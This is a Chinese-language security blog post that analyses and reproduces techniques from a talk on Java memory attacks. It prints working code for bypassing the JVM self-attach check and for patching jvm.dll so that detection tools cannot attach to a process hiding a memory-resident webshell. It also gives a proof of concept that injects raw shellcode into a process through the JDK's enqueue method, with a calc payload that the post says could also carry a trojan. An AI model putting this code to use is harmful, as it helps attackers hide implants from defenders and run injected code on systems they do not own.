议题解析与复现--《Java内存攻击技术漫谈》(一)
解析与复现议题
Java内存攻击技术漫谈
https://mp.weixin.qq.com/s/JIjBjULjFnKDjEhzVAtxhw
allowAttachSelf绕过

在Java9及以后的版本不允许SelfAttach(即无法attach自身的进程),如图

调试一下,发现这里ALLOW_ATTACH_SELF字段设置为false

步入getSavedProperty,最终到ImmitableCollections中的table中去查找allowAttachSelf,找不到,返回空
之后,这里进行了ALLOW_ATTACH_SELF字段的检测,若不为true则抛出异常

这样看来有两种方法对这个检验进行绕过一种是使用反射直接更改HotSpotVirtualMachine中的ALLOW_ATTACH_SELF字段,另一种是想办法在ImmitableCollections中的table中添加jdk.attach.allowAttachSelf。
rebeyond师傅使用的是第一种方法。
Field field=cls.getDeclaredField("ALLOW_ATTACH_SELF"); field.setAccessible(true); Field modifiersField=Field.class.getDeclaredField("modifiers"); modifiersField.setAccessible(true); modifiersField.setInt(field,field.getModifiers()&~Modifier.FINAL); field.setBoolean(null,true);
这样便完成了allowAttachSelf机制的绕过。
内存马防检测
instrument机制实现类agent内存马的注入,但是也可以实现对内存马进行检测。
这里给出的方法就是注入内存马后将instrument机制破坏的,使其无法检测进程的类字节码等。
以下为instrument的工作流程

1.检测工具作为Client,根据指定的PID,向目标JVM发起attach请求;
2.JVM收到请求后,做一些校验(比如上文提到的jdk.attach.allowAttachSelf的校验),校验通过后,会打开一个IPC通道。
3.接下来Client会封装一个名为AttachOperation的C++对象,发送给Server端;
4.Server端会把Client发过来的AttachOperation对象放入一个队列;
5.Server端另外一个线程会从队列中取出AttachOperation对象并解析,然后执行对应的操作,并把执行结果通过IPC通道返回Client。
windows端
现在loadAgent处下断点,步入调试。

步入,执行execute方法

看一下execute方法
InputStream execute(String cmd, Object ... args) throws AgentLoadException, IOException { assert args.length <= 3; // includes null // create a pipe using a random name Random rnd = new Random(); int r = rnd.nextInt(); String pipeprefix = "\\\\.\\pipe\\javatool"; String pipename = pipeprefix + r; long hPipe; try { hPipe = createPipe(pipename);//创建pipe管道 } catch (IOException ce) { // Retry with another random pipe name. r = rnd.nextInt(); pipename = pipeprefix + r; hPipe = createPipe(pipename); } // check if we are detached - in theory it's possible that detach is invoked // after this check but before we enqueue the command. if (hProcess == -1) { closePipe(hPipe); throw new IOException("Detached from target VM"); } try { // enqueue the command to the process enqueue(hProcess, stub, cmd, pipename, args);//调用enqueue方法 ....
这个enqueue是native方法。

看一下这个方法的源码
/* * Class: sun_tools_attach_WindowsVirtualMachine * Method: enqueue * Signature: (JZLjava/lang/String;[Ljava/lang/Object;)V */ JNIEXPORT void JNICALL Java_sun_tools_attach_WindowsVirtualMachine_enqueue (JNIEnv *env, jclass cls, jlong handle, jbyteArray stub, jstring cmd, jstring pipename, jobjectArray args) { DataBlock data; DataBlock* pData; DWORD* pCode; DWORD stubLen; HANDLE hProcess, hThread; jint argsLen, i; jbyte* stubCode; jboolean isCopy; /* * Setup data to copy to target process */ data._GetModuleHandle = _GetModuleHandle; data._GetProcAddress = _GetProcAddress; strcpy(data.jvmLib, "jvm"); strcpy(data.func1, "JVM_EnqueueOperation"); strcpy(data.func2, "_JVM_EnqueueOperation@20"); /* * Command and arguments */ jstring_to_cstring(env, cmd, data.cmd, MAX_CMD_LENGTH); argsLen = (*env)->GetArrayLength(env, args); if (argsLen > 0) { if (argsLen > MAX_ARGS) { JNU_ThrowInternalError(env, "Too many arguments"); } for (i=0; i<argsLen; i++) { jobject obj = (*env)->GetObjectArrayElement(env, args, i); if (obj == NULL) { data.arg[i][0] = '\0'; } else { jstring_to_cstring(env, obj, data.arg[i], MAX_ARG_LENGTH); } if ((*env)->ExceptionOccurred(env)) return; } } for (i=argsLen; i<MAX_ARGS; i++) { data.arg[i][0] = '\0'; } /* pipe name */ jstring_to_cstring(env, pipename, data.pipename, MAX_PIPE_NAME_LENGTH); //以上都是参数的转换,从java转化为c /* * Allocate memory in target process for data and code stub * (assumed aligned and matches architecture of target process) */ hProcess = (HANDLE)handle; pData = (DataBlock*) VirtualAllocEx( hProcess, 0, sizeof(DataBlock), MEM_COMMIT, PAGE_READWRITE );//在目标进程内存分配空间,大小为DataBlock if (pData == NULL) { JNU_ThrowIOExceptionWithLastError(env, "VirtualAllocEx failed"); return; } WriteProcessMemory( hProcess, (LPVOID)pData, (LPCVOID)&data, (SIZE_T)sizeof(DataBlock), NULL ); //将data的内容写入到之前分配的空间 stubLen = (DWORD)(*env)->GetArrayLength(env, stub); stubCode = (*env)->GetByteArrayElements(env, stub, &isCopy); pCode = (PDWORD) VirtualAllocEx( hProcess, 0, stubLen, MEM_COMMIT, PAGE_EXECUTE_READWRITE ); //在目标进程内存分配空间,大小为stubLen if (pCode == NULL) { JNU_ThrowIOExceptionWithLastError(env, "VirtualAllocEx failed"); VirtualFreeEx(hProcess, pData, 0, MEM_RELEASE); return; } WriteProcessMemory( hProcess, (LPVOID)pCode, (LPCVOID)stubCode, (SIZE_T)stubLen, NULL ); ////将stubCode的内容写入到之前分配的空间 if (isCopy) { (*env)->ReleaseByteArrayElements(env, stub, stubCode, JNI_ABORT); } /* * Create thread in target process to execute code */ //下面就是去执行目标进程中的代码 hThread = CreateRemoteThread( hProcess, NULL, 0, (LPTHREAD_START_ROUTINE) pCode, pData, 0, NULL ); if (hThread != NULL) { if (WaitForSingleObject(hThread, INFINITE) != WAIT_OBJECT_0) { JNU_ThrowIOExceptionWithLastError(env, "WaitForSingleObject failed"); } else { DWORD exitCode; GetExitCodeThread(hThread, &exitCode); if (exitCode) { switch (exitCode) { case ERR_OPEN_JVM_FAIL : JNU_ThrowIOException(env, "jvm.dll not loaded by target process"); break; case ERR_GET_ENQUEUE_FUNC_FAIL : JNU_ThrowIOException(env, "Unable to enqueue operation: the target VM does not support attach mechanism"); break; default : JNU_ThrowInternalError(env, "Remote thread failed for unknown reason"); } } } CloseHandle(hThread); } else { if (GetLastError() == ERROR_NOT_ENOUGH_MEMORY) { // // This error will occur when attaching to a process belonging to // another terminal session. See "Remarks": // http://msdn.microsoft.com/en-us/library/ms682437%28VS.85%29.aspx // JNU_ThrowIOException(env, "Insufficient memory or insufficient privileges to attach"); } else { JNU_ThrowIOExceptionWithLastError(env, "CreateRemoteThread failed"); } } VirtualFreeEx(hProcess, pCode, 0, MEM_RELEASE); VirtualFreeEx(hProcess, pData, 0, MEM_RELEASE); }
这里pcode与pdata值得分析。
pcode是从stub中提取出的在目标程序执行的代码,而pdata是他的参数。
我们来看一下stub,以下是生成stub的方法generateStub
JNIEXPORT jbyteArray JNICALL Java_sun_tools_attach_WindowsVirtualMachine_generateStub (JNIEnv *env, jclass cls) { /* * We should replace this with a real stub generator at some point */ DWORD len; jbyteArray array; len = (DWORD)((LPBYTE) jvm_attach_thread_func_end - (LPBYTE) jvm_attach_thread_func);//从这里可以看出stub的大小就是jvm_attach_thread_func方法的大小,那么基本上可以确定pcode就是jvm_attach_thread_func方法 array= (*env)->NewByteArray(env, (jsize)len); if (array != NULL) { (*env)->SetByteArrayRegion(env, array, 0, (jint)len, (jbyte*)&jvm_attach_thread_func); } return array; }
我们来看一下在服务侧运行的pcode,即jvm_attach_thread_func
DWORD WINAPI jvm_attach_thread_func(DataBlock *pData) { HINSTANCE h; EnqueueOperationFunc addr; h = pData->_GetModuleHandle(pData->jvmLib);//jvmLib=jvm if (h == NULL) { return ERR_OPEN_JVM_FAIL; } addr = (EnqueueOperationFunc)(pData->_GetProcAddress(h, pData->func1));//func1=JVM_EnqueueOperation if (addr == NULL) { addr = (EnqueueOperationFunc)(pData->_GetProcAddress(h, pData->func2));//func2=_JVM_EnqueueOperation@20 } if (addr == NULL) { return ERR_GET_ENQUEUE_FUNC_FAIL; } /* "null" command - does nothing in the target VM */ if (pData->cmd[0] == '\0') { return 0; } else { return (*addr)(pData->cmd, pData->arg[0], pData->arg[1], pData->arg[2], pData->pipename);//执行指定func1或func2 } }
我们来梳理一下整个流程

现在看来只要将jvmLib导出的两个函数JVM_EnqueueOperation和_JVM_EnqueueOperation@20 NOP掉即可完成instrument流程的破坏。
来看一下rebeyond师傅的处理方法
用JNI,核心代码如下: unsigned char buf[]="\xc2\x14\x00"; //32,direct return enqueue function HINSTANCE hModule = LoadLibrary(L"jvm.dll"); //LPVOID dst=GetProcAddress(hModule,"ConnectNamedPipe"); LPVOID dst=GetProcAddress(hModule,"_JVM_EnqueueOperation@20"); DWORD old; if (VirtualProtectEx(GetCurrentProcess(),dst, 3, PAGE_EXECUTE_READWRITE, &old)){WriteProcessMemory(GetCurrentProcess(), dst, buf, 3, NULL);VirtualProtectEx(GetCurrentProcess(), dst, 3, old, &old);} /*unsigned char buf[]="\xc3"; //64,direct return enqueue function HINSTANCE hModule = LoadLibrary(L"jvm.dll"); //LPVOID dst=GetProcAddress(hModule,"ConnectNamedPipe"); LPVOIDdst=GetProcAddress(hModule,"JVM_EnqueueOperation"); //printf("ConnectNamedPipe:%p",dst);DWORD old; if (VirtualProtectEx(GetCurrentProcess(),dst, 1, PAGE_EXECUTE_READWRITE, &old)){WriteProcessMemory(GetCurrentProcess(), dst, buf, 1, NULL); VirtualProtectEx(GetCurrentProcess(), dst, 1, old, &old); }*/
复现踩坑记录
这里注意生成dll的平台要与运行java程序的平台相同,否则可能会不兼容。
直接运行native方法可以运行,但是一旦使用agent attch到目标进程就会出现Can't find dependent libraries问题。发现是生成dll使用的项目出错,需要使用动态dll链接库

具体代码:
dll生成代码
#include "pch.h" #include "Inst.h" #include "killinst.h" JNIEXPORT void JNICALL Java_killinst_testHello (JNIEnv*, jobject) { printf("hello"); } /* * Class: killinst * Method: defendinst * Signature: ()V */ JNIEXPORT void JNICALL Java_killinst_defendinst (JNIEnv*, jobject) { unsigned char buf[] = "\xc3"; //64,direct return enqueue function HINSTANCE hModule = LoadLibrary(L"jvm.dll"); //LPVOID dst=GetProcAddress(hModule,"ConnectNamedPipe"); LPVOID dst = GetProcAddress(hModule, "JVM_EnqueueOperation"); printf("JVM_EnqueueOperation:%p", dst); DWORD old; if (VirtualProtectEx(GetCurrentProcess(), dst, 1, PAGE_EXECUTE_READWRITE, &old)) { WriteProcessMemory(GetCurrentProcess(), dst, buf, 1, NULL); VirtualProtectEx(GetCurrentProcess(), dst, 1, old, &old); } }
java代码
public class killinst { public native void testHello(); public native void defendinst(); }
调用dll代码
System.load("C://Users//xyy//source//repos//INST//x64//Release//INST.dll"); killinst killinst = new killinst(); killinst.testHello(); killinst.defendinst();
成功使得attach失败

linux端
在Linux平台上,IPC通信采用的是UNIX Domain Socket,因此想破坏Linux平台下的instrument attach流程还是比较简单的,只要把对应的UNIX Domain Socket文件删掉就可以了。删掉后,我们尝试对目标JVM进行attach,便会提示无法attach
Java原生进程注入(可以pop calc ,注入木马等)
之前在防检测的时候,我们发现了enqueue方法。
结合之前的分析enqueue使用stub给目标注入了特定的代码并createRemoteThread执行代码。

本来的stub是执行一个将AttachOperation的操作,由native生成,但是stub是作为参数传入enqueue函数的,因此可以通过反射来改变stub参数,利用enqueue方法实现在目标进程注入特定代码。
附上rebeyond师傅的poc:
import java.lang.reflect.Method; public class ThreadMain { public static void main(String[] args) throws Exception { System.loadLibrary("attach"); Class cls=Class.forName("sun.tools.attach.WindowsVirtualMachine"); for (Method m:cls.getDeclaredMethods()) { if (m.getName().equals("enqueue")) { long hProcess=-1; //hProcess=getHandleByPid(30244); byte buf[] = new byte[] //pop calc.exe { (byte) 0xfc, (byte) 0x48, (byte) 0x83, (byte) 0xe4, (byte) 0xf0, (byte) 0xe8, (byte) 0xc0, (byte) 0x00, (byte) 0x00, (byte) 0x00, (byte) 0x41, (byte) 0x51, (byte) 0x41, (byte) 0x50, (byte) 0x52, (byte) 0x51, (byte) 0x56, (byte) 0x48, (byte) 0x31, (byte) 0xd2, (byte) 0x65, (byte) 0x48, (byte) 0x8b, (byte) 0x52, (byte) 0x60, (byte) 0x48, (byte) 0x8b, (byte) 0x52, (byte) 0x18, (byte) 0x48, (byte) 0x8b, (byte) 0x52, (byte) 0x20, (byte) 0x48, (byte) 0x8b, (byte) 0x72, (byte) 0x50, (byte) 0x48, (byte) 0x0f, (byte) 0xb7, (byte) 0x4a, (byte) 0x4a, (byte) 0x4d, (byte) 0x31, (byte) 0xc9, (byte) 0x48, (byte) 0x31, (byte) 0xc0, (byte) 0xac, (byte) 0x3c, (byte) 0x61, (byte) 0x7c, (byte) 0x02, (byte) 0x2c, (byte) 0x20, (byte) 0x41, (byte) 0xc1, (byte) 0xc9, (byte) 0x0d, (byte) 0x41, (byte) 0x01, (byte) 0xc1, (byte) 0xe2, (byte) 0xed, (byte) 0x52, (byte) 0x41, (byte) 0x51, (byte) 0x48, (byte) 0x8b, (byte) 0x52, (byte) 0x20, (byte) 0x8b, (byte) 0x42, (byte) 0x3c, (byte) 0x48, (byte) 0x01, (byte) 0xd0, (byte) 0x8b, (byte) 0x80, (byte) 0x88, (byte) 0x00, (byte) 0x00, (byte) 0x00, (byte) 0x48, (byte) 0x85, (byte) 0xc0, (byte) 0x74, (byte) 0x67, (byte) 0x48, (byte) 0x01, (byte) 0xd0, (byte) 0x50, (byte) 0x8b, (byte) 0x48, (byte) 0x18, (byte) 0x44, (byte) 0x8b, (byte) 0x40, (byte) 0x20, (byte) 0x49, (byte) 0x01, (byte) 0xd0, (byte) 0xe3, (byte) 0x56, (byte) 0x48, (byte) 0xff, (byte) 0xc9, (byte) 0x41, (byte) 0x8b, (byte) 0x34, (byte) 0x88, (byte) 0x48, (byte) 0x01, (byte) 0xd6, (byte) 0x4d, (byte) 0x31, (byte) 0xc9, (byte) 0x48, (byte) 0x31, (byte) 0xc0, (byte) 0xac, (byte) 0x41, (byte) 0xc1, (byte) 0xc9, (byte) 0x0d, (byte) 0x41, (byte) 0x01, (byte) 0xc1, (byte) 0x38, (byte) 0xe0, (byte) 0x75, (byte) 0xf1, (byte) 0x4c, (byte) 0x03, (byte) 0x4c, (byte) 0x24, (byte) 0x08, (byte) 0x45, (byte) 0x39, (byte) 0xd1, (byte) 0x75, (byte) 0xd8, (byte) 0x58, (byte) 0x44, (byte) 0x8b, (byte) 0x40, (byte) 0x24, (byte) 0x49, (byte) 0x01, (byte) 0xd0, (byte) 0x66, (byte) 0x41, (byte) 0x8b, (byte) 0x0c, (byte) 0x48, (byte) 0x44, (byte) 0x8b, (byte) 0x40, (byte) 0x1c, (byte) 0x49, (byte) 0x01, (byte) 0xd0, (byte) 0x41, (byte) 0x8b, (byte) 0x04, (byte) 0x88, (byte) 0x48, (byte) 0x01, (byte) 0xd0, (byte) 0x41, (byte) 0x58, (byte) 0x41, (byte) 0x58, (byte) 0x5e, (byte) 0x59, (byte) 0x5a, (byte) 0x41, (byte) 0x58, (byte) 0x41, (byte) 0x59, (byte) 0x41, (byte) 0x5a, (byte) 0x48, (byte) 0x83, (byte) 0xec, (byte) 0x20, (byte) 0x41, (byte) 0x52, (byte) 0xff, (byte) 0xe0, (byte) 0x58, (byte) 0x41, (byte) 0x59, (byte) 0x5a, (byte) 0x48, (byte) 0x8b, (byte) 0x12, (byte) 0xe9, (byte) 0x57, (byte) 0xff, (byte) 0xff, (byte) 0xff, (byte) 0x5d, (byte) 0x48, (byte) 0xba, (byte) 0x01, (byte) 0x00, (byte) 0x00, (byte) 0x00, (byte) 0x00, (byte) 0x00, (byte) 0x00, (byte) 0x00, (byte) 0x48, (byte) 0x8d, (byte) 0x8d, (byte) 0x01, (byte) 0x01, (byte) 0x00, (byte) 0x00, (byte) 0x41, (byte) 0xba, (byte) 0x31, (byte) 0x8b, (byte) 0x6f, (byte) 0x87, (byte) 0xff, (byte) 0xd5, (byte) 0xbb, (byte) 0xf0, (byte) 0xb5, (byte) 0xa2, (byte) 0x56, (byte) 0x41, (byte) 0xba, (byte) 0xa6, (byte) 0x95, (byte) 0xbd, (byte) 0x9d, (byte) 0xff, (byte) 0xd5, (byte) 0x48, (byte) 0x83, (byte) 0xc4, (byte) 0x28, (byte) 0x3c, (byte) 0x06, (byte) 0x7c, (byte) 0x0a, (byte) 0x80, (byte) 0xfb, (byte) 0xe0, (byte) 0x75, (byte) 0x05, (byte) 0xbb, (byte) 0x47, (byte) 0x13, (byte) 0x72, (byte) 0x6f, (byte) 0x6a, (byte) 0x00, (byte) 0x59, (byte) 0x41, (byte) 0x89, (byte) 0xda, (byte) 0xff, (byte) 0xd5, (byte) 0x63, (byte) 0x61, (byte) 0x6c, (byte) 0x63, (byte) 0x2e, (byte) 0x65, (byte) 0x78, (byte) 0x65, (byte) 0x00 }; String cmd="load";String pipeName="test"; m.setAccessible(true); Object result=m.invoke(cls,new Object[]{hProcess,buf,cmd,pipeName,new Object[]{}}); System.out.println("result:"+result); } } Thread.sleep(4000); } public static long getHandleByPid(int pid) { Class cls= null; long hProcess=-1; try { cls = Class.forName("sun.tools.attach.WindowsVirtualMachine"); for (Method m:cls.getDeclaredMethods()) { if (m.getName().equals("openProcess")) { m.setAccessible(true); Object result=m.invoke(cls,pid); System.out.println("pid :"+result); hProcess=Long.parseLong(result.toString()); } } } catch (Exception e) { e.printStackTrace(); } return hProcess; }}
成功注入
